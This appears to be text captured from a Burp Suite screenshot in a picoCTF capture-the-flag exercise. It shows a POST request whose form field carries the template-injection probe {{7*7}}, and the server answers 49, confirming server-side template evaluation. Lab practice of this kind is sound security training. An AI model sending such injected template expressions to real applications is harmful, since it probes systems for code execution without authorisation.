 Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:63980
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Referer: http://shape-facility.picoctf.net:63980/
0 Origin: http://shape-facility.picoctf.net:63980
1 Sec-GPC: 1
2 Connection: keep-alive
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 content=%7B%7B7*7%7D%7D
Response
Pretty Raw Hex Render
49